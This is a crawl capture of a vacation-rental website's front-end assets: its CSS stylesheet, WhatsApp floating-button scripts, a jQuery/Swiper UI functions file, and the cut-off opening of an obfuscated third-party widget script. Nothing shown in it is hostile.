    background: #FFF url(../img/icono-calendario2.svg) right .25rem center no-repeat;
    background-size: 24px 24px;
    border: 1px solid #072e42;
}
.swiper-calendari-fitxa .swiper-button-next, .swiper-calendari-fitxa .swiper-button-prev {
    top: 1rem;
    margin-top: 0;
    width: 10px;
    height: 17px;
    color: var(--corporativo_1);    
}
.swiper-como-funciona .tarjeta {
    box-shadow: 0 2px 14px 0 #e8e8e8;
}
.swiper-como-funciona .swiper-button-next, .swiper-como-funciona .swiper-button-prev {
    color: var(--corporativo_2);
}
.swiper-calendari-fitxa .swiper-button-next:after, .swiper-calendari-fitxa .swiper-button-prev:after {
    font-size: 17px;
}
.formulario-contacto {    
    padding-top: 40px;
    padding-bottom: 40px;
}
.formulario-contacto .formulario {
    box-shadow: 0 2px 14px 0 #e8e8e8;
}
@media (min-width: 1200px) {
    .formulario-contacto {        
        padding-top: 70px;
        padding-bottom: 70px;
    }    
}
.cabecera-mapa-contacto, .contactar .introduccion, .contactar .formulario-contacto {
    width: 100%;
}
.btn-info {    
    background-color: var(--corporativo_1);
    border-color: var(--corporativo_1);
    color: #FFF !important;
}
.btn-info:hover {
    background-color: var(--corporativo_2);
    border-color: var(--corporativo_2);
    color: #FFF !important;
}
.btn-outline-secondary {
    color: var(--corporativo_2);
    border-color: var(--corporativo_2);
}
.btn-outline-secondary:hover {
    background-color: var(--corporativo_2);
    border-color: var(--corporativo_2);
    color: #FFF;
}
.btn-corporativo-2 {    
    background-color: var(--corporativo_2);
    border-color: var(--corporativo_2);
    color: #fff;
}
.btn-corporativo-2:hover {
    background-color: #666;
    border-color: #666;
    color: #FFF;    
}
.btn-border-bgclaro-corporativo-2 {
    background-color: var(--corporativo_2_claro);
    border-color: var(--corporativo_2_claro);
    color: var(--corporativo_1);
}
.btn-border-bgclaro-corporativo-2:hover {
    background-color: var(--corporativo_2);
    border-color: var(--corporativo_2);
    color: #FFF;
}
.btn-naranja {
    background-color: #fc6d02;
    border-color: #fc6d02;
    color: #fff;
}
.btn-naranja:hover {
    background-color: #b04d02;
    border-color: #b04d02;
    color: #fff;
}
header nav .navbar-toggler {
    border: none;
}
.dropdown-item.active, .dropdown-item:active {
    background-color: var(--corporativo_1);
}
.navbar-dark .navbar-nav .nav-link {
    color: rgba(255,255,255,1);
}
header nav .navbar-nav .nav-link {
    font-size: 1rem;
    font-weight: 600;
    color: var(--corporativo_1);
}
header nav .navbar-nav .nav-link:hover {
    color: var(--corporativo_2);
}
@media screen and (min-width: 992px) {
    header nav .navbar-nav .nav-link {
        padding-right: 1rem;
        padding-left: 1rem;
    }
}
.navbar-brand img {
    height: 40px;
    transition: height linear .3s;
}
@media screen and (min-width: 1200px) {
    .navbar-brand {
        position: absolute;
        left: 40px;
        z-index: 2;
    }
    .boton-propietarios {
        position: absolute;
        right: 30px;
        border-top: none;
    }
    .navbar {
        padding: 1rem 0;
        transition: height linear .3s;
    }
}
.btn, .form-control {
    padding: .85rem 1rem;    
    font-size: 1rem;    
    line-height: 1.5;
}
.footer-bottom .copyright {
    font-size: 0.938rem;
    font-weight: 500;
}
.footer-bottom .menu-nav a {
    font-size: 0.938rem;    
    color: #fff;
    text-decoration: none;
}
.footer-bottom .menu-nav a:hover {
    color: var(--corporativo_2);
}
footer .pago-seguro {
    color: #999;
}

/* Propietarios*/

.como-funciona h2 {
    text-align: center;
    margin-bottom: 30px;
}

.como-funciona .contenedor {
    width: 100%;
    max-width: 1760px;
    margin-left: auto;
    margin-right: auto;
}

.swiper-como-funciona {
    padding-left: 45px;
    padding-right: 45px;
}

    .swiper-como-funciona .swiper-slide {
        height: auto;
        padding: 10px;
    }

        .swiper-como-funciona .swiper-slide .imagen {
            text-align: center;
        }

        .swiper-como-funciona .swiper-slide img {
            width: 100%;
            height: 200px;
            object-fit: cover;
            border-radius: .75rem;
            border-bottom-left-radius: 0;
            border-bottom-right-radius: 0;
        }

        .swiper-como-funciona .swiper-slide .tarjeta-cuerpo {
            padding: 15px;
        }

.como-funciona h3 {
    font-size: 16px;
}

.btn-link {
    color: var(--corporativo_1);
}

    .btn-link:hover {
        color: var(--corporativo_2);
        text-decoration: none;
    }
.nuestro-equipo {
    background-color: var(--corporativo_2_claro);
}
.nuestro-equipo h2 {
    font-size: 1.5rem;
}
.nuestro-equipo .foto {
    width: 140px;
    height: 140px;
    margin: 0 auto 20px;
    overflow: hidden;
}

.nuestro-equipo .foto img {
    border-radius: 50%;
    width: 100%;
    height: 140px;
    object-fit: cover;
}

.nuestro-equipo .nombre {
    font-size: 20px;
}

.nuestro-equipo .texto {
    width: 75%;
    margin: 0 auto;
}

@media (min-width: 992px) {
    .nuestro-equipo .texto {
        width: 100%;
    }
    /* .whatsapp-widget {
        bottom: 5.3rem !important;
    } */
}

.gero ul li {
    margin-bottom: 15px;
}

.gero.check ul {
    list-style: none;
    padding-left: 0;
}

.gero.check ul li {
    background: url(../img/i_check_small.png) left 8px no-repeat;
    padding-left: 30px;
    font-size: 18px;
    opacity: .9;
    line-height: 30px;
    margin-bottom: 15px;
}
.titulo-section {
    font-size: 1rem;
    color: var(--corporativo_2);
    text-transform: uppercase;
    font-weight: 700;
    text-align: center;
    margin-bottom: 1rem;
}
.boton-ver-todos {
    text-align: center;
}
     
@media(min-width: 1200px) {
    .navbar-expand-xl .navbar-nav .nav-link {
        font-size: 0.875rem;
        padding-right: 1rem;
        padding-left: 1rem;
    }
}
@media(min-width: 1400px) {
    .container {
        max-width: 1320px;
    }
    header nav .navbar-nav .nav-link {
        font-size: 16px!important;
    }
    .navbar-expand-lg .navbar-nav .nav-link {
        padding-left: 1rem;
        padding-right: 1rem;
    }
 }
.header-listado-basico .nav-pills .nav-link {
    padding: .25rem .5rem;
    font-size: .875rem;
    line-height: 1.5;
    color: var(--corporativo_2);
 }
.grid-vista > .row {
    margin-right: -10px;
    margin-left: -10px;
}
.grid-vista > .row > .col-md-6 {
    padding-right: 10px;
    padding-left: 10px;
}
.listado-basico aside .card {
    background-color: transparent;
    border: 0;
}
.listado-basico aside .card-body {
    padding: 0;
}
.listado-basico aside .card-header {
    background-color: transparent;
    font-size: 18px;
    font-weight: 700;
}
.listado-basico aside .card-title {    
    font-size: 18px;
}
.listado-basico aside .cercador .form-control, .listado-basico aside .cercador .select-selected {
    font-weight: 400;
    border-color: #e8e8e8;
    box-shadow: none;
}
.listado-basico aside .filtres label {
    font-weight: 400;
    font-size: 14px;
}
header button:focus {
    outline: 0;
}
.form-control {
    color: var(--corporativo_1);
}
.form-control:disabled,
.form-control[readonly] {
    background-color: #fff;
}
.dropdown.show {
    z-index: 9999;
}
.cart-icon {
    position: relative;    
    margin: 0 10px 0 20px;
    color: #fff;
}

    .cart-icon:hover {
        color: var(--corporativo_2);
    }

.notification-cart-icon {
    position: absolute;
    top: -7px;
    right: -9px;
    width: 18px;
    height: 18px;
    border-radius: 50%;
    line-height: 17px;
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: white;
    background: rgb(255 90 90);
    opacity: 0;
    transition: 250ms;
}
/*.whatsapp-widget-text {
    display: none!important;
}*/
.container.fitxa-allotjament {
    margin-top: 1rem;
}
@media (min-width: 768px) {
    .container.fitxa-allotjament {
        margin-top: 3rem;
    }
}
.resumen-reserva.table-sm td, .resumen-reserva.table-sm th {
    padding: 0.3rem 0;
}
/* Reserva iframe */

.reserva_iframe {
    width: 100%;
    height: 1950px;
}
@media (min-width: 768px) {
    .reserva_iframe {        
        height: 1450px;
    }
}
.allotjament {
    position:relative;
}

.allotjament a:hover {
    text-decoration:none;
}
.fas.fa-heart {
    color: #ddd;
}

    .fas.fa-heart.red {
        color: var(--naranja);
    }

.tab-content .fa-heart {
    position: absolute;
    top: 15px;
    right: 15px;
    z-index: 999;
    font-size: 24px;
}
.propietarios .introduccion, .propietarios .preguntas-frecuentes {
    background-color: #fafafa;
}
.propietarios .accordion-item {
    border-color: #fafafa;
    border-width: 2px;
}
.accordion-button:not(.collapsed) {
    background-color: transparent;
}
.accordion-button:focus {
    border-color: transparent;
    box-shadow: none;
}
.texto > .container {
    max-width: 850px;
    margin: 0 auto;
}
.card, .rounded {
    border-radius: .375rem!important;
}
.favoritos {
    position: relative;
}
.alert-warning {
    --bs-alert-bg: #fff;
    --bs-alert-border-color: #ffe9d9;
}

/* Custom inputs type number  */
.custom-input-number {
    display: block;
    background: #fff;
    border: 1px solid #ced4da;    
    box-sizing: border-box;
    overflow: hidden;
    height: 50px;
    border-radius: 0.375rem;
}

    .custom-input-number *::selection {
        background: none;
    }

.custom-input-number-text {
    font-size: 1rem;
    display: inline-block;
    margin: 0 -.5px;
    padding: 6px;
    height: 100%;
    width: 60%;
    box-sizing: border-box;
    text-align: center;
    border-top: none;
    border-bottom: none;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
}

    .custom-input-number-text:disabled {
        background: #fff;
    }

.custom-input-number-controls {
    display: inline-block;
    margin: 0;
    padding: 6px 5px;
    width: 20%;
    height: 100%;
    box-sizing: border-box;
    text-align: center;
    background: #fff;
    border: none;
    cursor: pointer;
    transition: 150ms;
}

    .custom-input-number-controls:hover {
        color: var(--corporativo_2);
        background: var(--primer) !important;
    }
a.header-favoritos {
    font-size: 1rem;
    text-decoration: none;
}
header nav .navbar-collapse {
    position: relative;
    z-index: 1;
}

.alert-danger {
    --bs-alert-color: var(--naranja);
    --bs-alert-bg: transparent;
    --bs-alert-border-color: transparent;
    --bs-alert-link-color: var(--naranja);
}

/* Disfruta Calafell */

.disfruta-calafell .introduccion .foto img {
    width: 100%;
    height: 400px;
    object-fit: cover;
}
.disfruta-calafell .que-hacer a {
    display: flex;
    flex-direction: column;
    justify-content: end;
    height: 350px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    border-radius: 0.375rem;
    text-decoration: none;
    padding: 1rem;    
}

.disfruta-calafell .que-hacer h3, .disfruta-calafell .que-hacer .saber-mas {
    color: #fff;
}
.disfruta-calafell section h2 {
    margin-bottom: 2rem;
}
.disfruta-calafell .que-hacer a .saber-mas .fa-long-arrow-right:before {
    display: inline-block;
    transition: transform 0.3s ease-out;
}
.disfruta-calafell .que-hacer a:hover .saber-mas .fa-long-arrow-right:before {
    transform: translateX(4px);
}
a.enlace-experiencia {
    text-decoration: none;
}
.enlace-experiencia .card {
    position: relative;
    padding: 0;
}
.categories {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.categories span {
    display: inline-block;
    padding: .15rem 1rem;
    margin: .15rem .25rem;
    color: var(--corporativo_1);
    font-size: 14px;
    background-color: rgba(234, 201, 27, 0.25);
    border: 1px solid rgba(234, 201, 27, 0.5);
    border-radius: 50px;
    cursor: pointer;
}
.categories span.selected {
    background-color: var(--corporativo_2);
}

/* Buscador */

.header-buscador {
    position: relative;
    width: 150px;
    border: 1px solid var(--corporativo_2);
    border-radius: 50rem;
    overflow: hidden;
}
@media (min-width: 1200px) {
    header .header-buscador {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 1rem;        
        z-index: 2;
        overflow: hidden;
    }
}
.search-box {
    font-size: 14px;
    transition: width 0.3s, border-radius 0.3s, background 0.3s, box-shadow 0.3s;
    width: 100%;
    max-width: 150px;
    border: none;    
    cursor: pointer;
    background: transparent;
    line-height: 1;
    padding: 4px 0;
}
.search-box + label .search-icon {
    display: flex;
    align-items: center;
    color: var(--corporativo_2);
}
.search-box:hover {    
    background: transparent;    
}
.search-box:hover + label .search-icon {
    color: #000;
}
.search-box:focus {
    transition: width 0.3s cubic-bezier(0, 1.22, 0.66, 1.39), border-radius 0.3s, background 0.3s;
    border: none;
    outline: none;
    box-shadow: none;
    padding-left: .5rem;
    padding-right: 2rem;
    cursor: text;
    width: 150px;
    border-radius: auto;
    background: #f8f6f4;
    color: #333;
}
.search-box:focus + label .search-icon {
    color: black;
}
.search-box:not(:focus) {
    text-indent: -5000px;
}
.search-box-label {
    position: absolute;
    right: 0.5rem;
    /* width: 0; */
    top: 50%;
    transform: translateY(-50%);
    line-height: 0;
}
.search-box:focus + label .search-icon:hover {
    color: var(--corporativo_2);
}
.search-icon {
    /* position: relative;
    left: -30px;
    color: white; */
    cursor: pointer;
}

/* Marquee */

.marquee {
    height: 35px;
    overflow: hidden;
    position: relative;
    background: var(--corporativo_2);
    color: #FFF;
}
.marquee p {
    position: absolute;
    /*width: 100%;*/
    height: 100%;
    margin: 0;
    line-height: 35px;
    text-align: center;
    -moz-transform: translateX(120%);
    -webkit-transform: translateX(120%);
    transform: translateX(120%);
    -moz-animation: scroll-left 2s linear infinite;
    -webkit-animation: scroll-left 2s linear infinite;
    animation: scroll-left 10s linear infinite;
    font-weight: 600;
    margin: 0;
}

        @-moz-keyframes scroll-left {
            0% {
                -moz-transform: translateX(120%);
            }

            100% {
                -moz-transform: translateX(-100%);
            }
        }

        @-webkit-keyframes scroll-left {
            0% {
                -webkit-transform: translateX(120%);
            }

            100% {
                -webkit-transform: translateX(-100%);
            }
        }

        @keyframes scroll-left {
            0% {
                -moz-transform: translateX(120%);
                -webkit-transform: translateX(120%);
                transform: translateX(120%);
            }

            100% {
                -moz-transform: translateX(-100%);
                -webkit-transform: translateX(-100%);
                transform: translateX(-100%);
            }
        }

        @media (min-width: 992px) {
            .marquee p {
                animation: scroll-left 20s linear infinite;
                -moz-transform: translateX(260%);
                -webkit-transform: translateX(260%);
                transform: translateX(260%);
            }

            @-moz-keyframes scroll-left {
                0% {
                    -moz-transform: translateX(260%);
                }

                100% {
                    -moz-transform: translateX(-100%);
                }
            }

            @-webkit-keyframes scroll-left {
                0% {
                    -webkit-transform: translateX(260%);
                }

                100% {
                    -webkit-transform: translateX(-100%);
                }
            }

            @keyframes scroll-left {
                0% {
                    -moz-transform: translateX(260%);
                    -webkit-transform: translateX(260%);
                    transform: translateX(260%);
                }

                100% {
                    -moz-transform: translateX(-100%);
                    -webkit-transform: translateX(-100%);
                    transform: translateX(-100%);
                }
            }
        }
.header-buscador input::placeholder {
    font-size: 12px;
}
@media (min-width: 1400px) {
    .logo-grande {
        width: 100%;
        height: 90px !important;
        transition: height linear .3s;
    }
    .navbar-logo {
        height: 120px;
        transition: height linear .3s;
    }
    .click {
        width: auto;
    }
}
@media (min-width: 1400px) {
    .header-buscador input::placeholder {
        font-size: 14px;
    }
    .header-buscador {
        width: 190px;
    }
    .search-box {
        max-width: 190px;
    }
    .search-box:focus {
        width: 190px;
        padding-right: 5.25rem;
    }
    header .literal-buscar {
        font-size: 14px;
        line-height: 1;
    }
}
@media (min-width: 1600px) {
    .header-buscador {
        width: 250px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://villaservice.com/assets/js/vendors/whatsapp-flotant-venta_30082023_2.js
body_size: 962
content:
if(whatsappNumberVenta && /^(\d+)$/.test(whatsappNumberVenta) && traductor.whatsAppTextVenta) {
    const styleTag = document.createElement('style');
    styleTag.type = 'text/css'
    styleTag.innerHTML = `
        .whatsapp-widget-venta {
            display:inline-block;
            position: fixed;
            bottom:5.3rem;
            right:1.5rem;
            border-radius:50%;
            background-color: #ea6500;
            box-shadow: 0 0 10px rgba(0,0,0,.5);
            cursor: pointer;
            opacity: 0;
            z-index:999;
            animation-name: fade-in;
            animation-duration: 1000ms;
            animation-fill-mode: forwards;
        }
        .whatsapp-widget-venta .icon {
            width: 50px;
            height: 50px;
            padding: .65rem .65em .65rem .65rem;
            fill: #fff;
        }
        .whatsapp-widget-text-venta {
            position:absolute;
            display:inline-block;
            top: 10px;
            right: 55px;
            width: max-content;
            padding: 0;
            color: #333;
            background-color: #fff;
            box-shadow: 3px 0 10px rgba(0,0,0,0.5);
            text-align: center;
            font-size: .75rem;
            line-height:.9rem;
            border-radius: .3rem;
            opacity: 0;
            animation-name: fade-in;
            animation-duration: 1000ms;
            animation-fill-mode: forwards;
            padding: 0.5rem!important;
        }
        @media(max-width:767px) {
            .whatsapp-widget-text-venta {
                display: none;
            }
        }
    `;
    

    const linkTag = document.createElement('span');
    linkTag.innerHTML = `
        <a href="https://api.whatsapp.com/send?phone=${whatsappNumberVenta}" target="_blank" class="whatsapp-widget-venta" >
            <svg xmlns="http://www.w3.org/2000/svg" class="icon bi bi-whatsapp" viewBox="0 0 16 16" alt="Whatsapp icon">
                <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
            </svg>
            <span class="whatsapp-widget-text-venta">${traductor.whatsAppTextVenta}</span>
        </a>
    `;

    document.head.appendChild(styleTag);
    document.body.appendChild(linkTag);
}

--- FILE ---
content_type: application/javascript
request_url: https://villaservice.com/assets/js/vendors/whatsapp-flotant_30082023.js
body_size: 1187
content:
if(whatsappNumber && /^(\d+)$/.test(whatsappNumber) && traductor.whatsAppText) {
    const styleTag = document.createElement('style');
    styleTag.type = 'text/css'
    styleTag.innerHTML = `
        .whatsapp-widget {
            display:inline-block;
            position: fixed;
            bottom:1.3rem;
            right:1.5rem;
            border-radius:50%;
            background-color: #4DC247;
            box-shadow: 0 0 10px rgba(0,0,0,.5);
            cursor: pointer;
            opacity: 0;
            z-index:999;
            animation-name: fade-in;
            animation-duration: 1000ms;
            animation-fill-mode: forwards;
        }
        .whatsapp-widget .icon {
            width: 50px;
            height: 50px;
            padding: .65rem .65em .65rem .65rem;
            fill: #fff;
        }
        .whatsapp-widget-text {
            position:absolute;
            display:inline-block;
            top: 10px;
            right: 55px;
            width: max-content;
            padding: 0;
            color: #333;
            background-color: #fff;
            box-shadow: 3px 0 10px rgba(0,0,0,0.5);
            text-align: center;
            font-size: .75rem;
            line-height:.9rem;
            border-radius: .3rem;
            opacity: 0;
            animation-name: fade-in;
            animation-duration: 1000ms;
            animation-fill-mode: forwards;
            padding: 0.5rem!important;
        }
        @media(max-width:767px) {
            .whatsapp-widget-text {
                display: none;
            }
        }
        @keyframes fade-in {
            0% { opacity: 0; }
            70% { opacity: 0; }
            100% { opacity: 1; }
        }
    `;
    

    const linkTag = document.createElement('span');
    linkTag.innerHTML = `
        <a href="https://api.whatsapp.com/send?phone=${whatsappNumber}" target="_blank" class="whatsapp-widget" >
            <svg xmlns="http://www.w3.org/2000/svg" class="icon bi bi-whatsapp" viewBox="0 0 16 16" alt="Whatsapp icon">
                <path d="M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z"/>
            </svg>
            <span class="whatsapp-widget-text">${traductor.whatsAppText}</span>
        </a>
    `;

    document.head.appendChild(styleTag);
    document.body.appendChild(linkTag);
}

--- FILE ---
content_type: application/javascript
request_url: https://villaservice.com/assets/js/functions.js
body_size: 1986
content:
$(document).ready(function () {
    "use strict";

    // Fletxa del select del buscador

    var x, i, j, selElmnt, a, b, c;
    /*look for any elements with the class "form-select":*/
    x = document.getElementsByClassName("select-personalitzat");
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /*for each element, create a new DIV that will act as the selected item:*/
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /*for each element, create a new DIV that will contain the option list:*/
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 0; j < selElmnt.length; j++) {
            /*for each option in the original select element,
            create a new DIV that will act as an option item:*/
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function (e) {
                /*when an item is clicked, update the original select box,
                and the selected item:*/
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function (e) {
            /*when the select box is clicked, close any other select boxes,
            and open/close the current select box:*/
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }
    function closeAllSelect(elmnt) {
        /*a function that will close all select boxes in the document,
        except the current select box:*/
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i);
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }
    /*if the user clicks anywhere outside the select box,
    then close all select boxes:*/
    document.addEventListener("click", closeAllSelect);
    // Swipers
    const swiperCarrusel = new Swiper('.swiper-carrusel-portada', {
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
    });
    const swiperAllotjamentsDestacats = new Swiper('.swiper-allotjaments-portada', {
        slidesPerView: 1,
        spaceBetween: 45,    
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },    
        breakpoints: {
            640: {
                slidesPerView: 2,            
            },
            992: {
                slidesPerView: 3,                        
            },
        },
        paginationClickable: true,
        pagination: {
            el: '.swiper-pagination',
            dynamicBullets: true
        }    
    });
    const swiperCalendariFitxa = new Swiper('.swiper-calendari-fitxa', {
        slidesPerView: 1,    
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        breakpoints: {
            992: {
                slidesPerView: 2,
                spaceBetween: 30
            },
        },
    });
    const swiperComoFunciona = new Swiper('.swiper-como-funciona', {
        slidesPerView: 1,
        spaceBetween: 10,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        breakpoints: {
            640: {
                slidesPerView: 2,
                spaceBetween: 20,
            },
            768: {
                slidesPerView: 3,
                spaceBetween: 40,
            },
            1024: {
                slidesPerView: 4,
                spaceBetween: 50,
            },                    
        },
    });
    const swiperPagina = new Swiper('.swiper-pagina', {
        slidesPerView: 1,
        loop: true,
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        breakpoints: {
            640: {
                slidesPerView: 2,
            },
            992: {
                slidesPerView: 3,
            },
        }
    });
});
/* -------------------------------------------------------------------------
    FAQ
  ------------------------------------------------------------------------- */

    // Add minus icon for collapse element which is open by default
    $(".collapse.show").each(function () {
        $(this).prev(".card-header").find(".fal").addClass("fal fa-minus").removeClass("fal fa-plus");
    });

    // Toggle plus minus icon on show hide of collapse element
    $(".collapse").on('show.bs.collapse', function () {
        $(this).prev(".card-header").find(".fal").removeClass("fal fa-plus").addClass("fal fa-minus");
    }).on('hide.bs.collapse', function () {
        $(this).prev(".card-header").find(".fal").removeClass("fal fa-minus").addClass("fal fa-plus");
    });

// Per les dates del DatePicker
Date.prototype.addDays = function (days) {
    var date = new Date(this.valueOf());
    date.setDate(date.getDate() + days);
    return date;
};

Date.dateDiff = function (datepart, fromdate, todate) {
    datepart = datepart.toLowerCase();
    var diff = todate - fromdate;
    var divideBy = {
        w: 604800000,
        d: 86400000,
        h: 3600000,
        n: 60000,
        s: 1000
    };

    return Math.floor(diff / divideBy[datepart]);
};


// Per els inputs type number personalitzats (nPersones)
customInputNumber();

function customInputNumber() {
    document.querySelectorAll('.custom-input-number').forEach(node => {
        node.querySelector('input[type=number').style.display = 'none';

        const spanMinus = document.createElement('span');
        spanMinus.className = 'custom-input-number-controls';
        spanMinus.innerText = '-';

        const inputText = document.createElement('input');
        inputText.setAttribute('type', 'text');
        inputText.className = 'custom-input-number-text';
        inputText.disabled = true;

        const spanPlus = document.createElement('span');
        spanPlus.className = 'custom-input-number-controls';
        spanPlus.style.marginLeft = '1px';
        spanPlus.innerText = '+';

        node.appendChild(spanMinus);
        node.appendChild(inputText);
        node.appendChild(spanPlus);

        setDefaultValue(node);

        node.querySelectorAll('span').forEach(child => {
            child.addEventListener('click', changeValue);
        });
    })
}

function setDefaultValue(node) {
    const value = parseInt(node.querySelector('input[type=number').value);
    node.querySelector('input[type=text').value = filterStringName(value);
}

function changeValue(e) {
    const operator = e.target.innerText;
    const parentNode = e.target.parentNode;
    const rawValue = parseInt(parentNode.querySelector('input[type=number').value);
    const minValue = parseInt(parentNode.querySelector('input[type=number').min);
    const maxValue = parseInt(parentNode.querySelector('input[type=number').max);

    let computedValue;

    if (rawValue < maxValue && rawValue > minValue) {
        computedValue = (operator == '+') ? rawValue + 1 : rawValue - 1;

    } else if (rawValue == maxValue && operator == '-') {
        computedValue = rawValue - 1;

    } else if (rawValue == minValue && operator == '+') {
        computedValue = rawValue + 1;
    }

    if (computedValue) {
        parentNode.querySelector('input[type=number').value = computedValue;
        parentNode.querySelector('input[type=text').value = filterStringName(computedValue);
    }
}

function filterStringName(value) {
    return (parseInt(value) == 1)
        ? value + ' ' + traductor['persona'].toLowerCase()
        : value + ' ' + traductor['persones'].toLowerCase();
}

--- FILE ---
content_type: text/javascript
request_url: https://widget.accssmm.com/accssme/accssmetool.js
body_size: 148420
content:
(function(_0x53a4c4,_0x2fc8f0){var _0x21e22e=a0_0x5111,_0x5528e3=_0x53a4c4();while(!![]){try{var _0x3e73b0=-parseInt(_0x21e22e(0x48b))/0x1*(parseInt(_0x21e22e(0x58f))/0x2)+parseInt(_0x21e22e(0x8c1))/0x3+-parseInt(_0x21e22e(0x76b))/0x4*(parseInt(_0x21e22e(0x877))/0x5)+-parseInt(_0x21e22e(0x531))/0x6+parseInt(_0x21e22e(0x94d))/0x7+parseInt(_0x21e22e(0x3d4))/0x8*(parseInt(_0x21e22e(0x371))/0x9)+-parseInt(_0x21e22e(0x8be))/0xa*(-parseInt(_0x21e22e(0x274))/0xb);if(_0x3e73b0===_0x2fc8f0)break;else _0x5528e3['push'](_0x5528e3['shift']());}catch(_0xdb3fcc){_0x5528e3['push'](_0x5528e3['shift']());}}}(a0_0x200c,0xbbf4d));var a0_0x1d028a=(function(){var _0x39dab7=!![];return function(_0x29e76c,_0x1822d8){var _0x1b3f13=_0x39dab7?function(){var _0x145088=a0_0x5111;if(_0x1822d8){var _0x141116=_0x1822d8[_0x145088(0x2e1)](_0x29e76c,arguments);return _0x1822d8=null,_0x141116;}}:function(){};return _0x39dab7=![],_0x1b3f13;};}()),a0_0x262b30=a0_0x1d028a(this,function(){var _0x1b6825=a0_0x5111,_0x4e497e={'TFQhf':_0x1b6825(0xf0),'psXBt':function(_0x47badb,_0xfca710){return _0x47badb<_0xfca710;},'RBEuN':function(_0xb60195,_0x4f2931){return _0xb60195(_0x4f2931);},'YofzB':function(_0x5b2bf2,_0x25c21f){return _0x5b2bf2+_0x25c21f;},'AHESu':function(_0x41cdb4,_0x38bc6f){return _0x41cdb4+_0x38bc6f;},'BGVzS':_0x1b6825(0x947),'amEJn':_0x1b6825(0x1dc),'mvkHO':function(_0x4fc69a){return 